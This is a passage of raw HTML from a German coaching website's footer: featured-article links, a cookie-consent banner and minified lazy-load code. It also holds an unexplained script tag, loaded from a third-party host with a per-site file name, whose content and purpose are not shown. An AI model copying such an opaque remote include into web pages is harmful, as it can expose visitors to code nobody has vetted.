title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';block_tdi_7.td_column_number="1";block_tdi_7.block_type="td_block_7";block_tdi_7.post_count="4";block_tdi_7.found_posts="1804";block_tdi_7.header_color="#";block_tdi_7.ajax_pagination_infinite_stop="";block_tdi_7.max_num_pages="451";tdBlocksArray.push(block_tdi_7)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ausgewählte Erfolgs-Tipps</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" class="td-image-wrap " title="Wie im Verkauf moderne Einwandbehandlung gelingt" ><img class="entry-thumb" src="[data-uri]" alt="Wie im Verkauf moderne Einwandbehandlung gelingt" title="Wie im Verkauf moderne Einwandbehandlung gelingt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/designers-are-working-in-studio-2026-01-09-11-27-14-utc-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" title="Wie im Verkauf moderne Einwandbehandlung gelingt">Wie im Verkauf moderne Einwandbehandlung gelingt</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" class="td-image-wrap " title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" ><img class="entry-thumb" src="[data-uri]" alt="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/man-sitting-on-chair-at-table-and-resting-using-l-2024-10-19-06-04-12-utc-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen">Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" class="td-image-wrap " title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-100x70.png"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern">ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" class="td-image-wrap " title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" ><img class="entry-thumb" src="[data-uri]" alt="Wettanbieter mit Paysafecard" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/12/happy-woman-shopping-online-with-a-credit-card-i-2025-10-13-13-07-44-utc-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen">Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><aside class="td_block_template_5 widget Zeno_FR_Widget"><h4 class="td-block-title"><span>Schriftgröße</span></h4><div class="zeno_font_resizer_container"><p class="zeno_font_resizer" style="text-align: center; font-weight: bold;">
<span>
<a href="#" class="zeno_font_resizer_minus" title="Decrease font size" style="font-size: 0.7em;">A<span class="screen-reader-text"> Decrease font size.</span></a>
<a href="#" class="zeno_font_resizer_reset" title="Reset font size">A<span class="screen-reader-text"> Reset font size.</span></a>
<a href="#" class="zeno_font_resizer_add" title="Increase font size" style="font-size: 1.3em;">A<span class="screen-reader-text"> Increase font size.</span></a>
</span>
<input type="hidden" id="zeno_font_resizer_value" value="html" />
<input type="hidden" id="zeno_font_resizer_ownelement" value="" />
<input type="hidden" id="zeno_font_resizer_resizeMax" value="24" />
<input type="hidden" id="zeno_font_resizer_resizeMin" value="10" />
<input type="hidden" id="zeno_font_resizer_resizeSteps" value="1.6" />
<input type="hidden" id="zeno_font_resizer_cookieTime" value="31" /></p></div></aside><aside class="td_block_template_5 widget widget_text"><h4 class="td-block-title"><span>Erfolgslinks</span></h4><div class="textwidget"><p><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></p><p><a href="https://www.3minutencoach.com/karriere">Karriere &amp; Bewerbung</a></p><p><a href="https://www.3minutencoach.com/coaching">Coaching</a></p><p><a href="https://www.3minutencoach.com/experte">Experten</a></p><p><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &amp; Geld verdienen</a></p><p><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &amp; Lernen</a></p><p><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></p><p>&nbsp;</p></div></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td_demo_top-container"><ul id="menu-td_demo_top" class="td-subfooter-menu"><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5016"><a href="https://www.3minutencoach.com">3MinutenCoach</a></li><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-204"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-207"><a href="https://www.3minutencoach.com/partner/">Partner</a></li><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-146"><a href="https://www.3minutencoach.com/impressum/">Impressum</a></li><li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1867"><a href="https://www.3minutencoach.com/datenschutz/">Datenschutz</a></li><li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2087"><a href="https://www.3minutencoach.com/agb/">AGB</a></li><li id="menu-item-15943" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15943"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-143"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li><li id="menu-item-15010" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15010"><a href="https://www.diebildungsmanager.com/shop/3minutencoach-shop/">Shop</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright 2014 - 2026 - Die BILDUNGSMANAGER KG</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Einwilligung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Einwilligung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funktional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
</span>
Immer aktiv							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Präferenzen</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Präferenzen</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiken</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
<button class="cmplz-btn cmplz-deny">Ablehnen</button>
<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Einwilligung verwalten</button></div>
<style type="text/css" media="screen">.amzn_wdgt .wdgt_brdr .wdgt_tl .asin_img{width:50px}.wp-biographia-text{float:none;margin:-30px 0 0 160px}.td-category a{background-color:#dd3333}input[type="submit"]{background-color:#dd3333}.td-author-counters span{background-color:#dd3333}.td-footer-wrapper{font-size:15px}.td-footer-wrapper p{font-size:15px}.author-box-wrap .desc{font-size:14px}.wpb_text_column p,.wpb_text_column li{font-size:16px}.td-excerpt{color:#222}body{background-attachment:fixed}.td-footer-wrapper{text-shadow:0px 0px 2px rgba(150,150,150,1)}</style><div class="td-container"><script type="litespeed/javascript" data-src="https://open-statistics.net/z8e/3minutencoach.com.js"></script></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.3minutencoach.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"Anzeigen","visibility_hide":"Verbergen","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"18","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.3minutencoach.com/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"31","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.3minutencoach.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=18","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https://www.3minutencoach.com/datenschutz/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.3minutencoach.com/datenschutz/"},"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"}</script> <script></script> <script async type="text/plain"
											 data-category="marketing">(function() {
  var cx = 'b5bcbb251e7354e76';
  var gcse = document.createElement('script');
  gcse.type = 'text/javascript';
  gcse.async = true;
  gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
  var s = document.getElementsByTagName('script')[0];
  s.parentNode.insertBefore(gcse, s);
})();</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)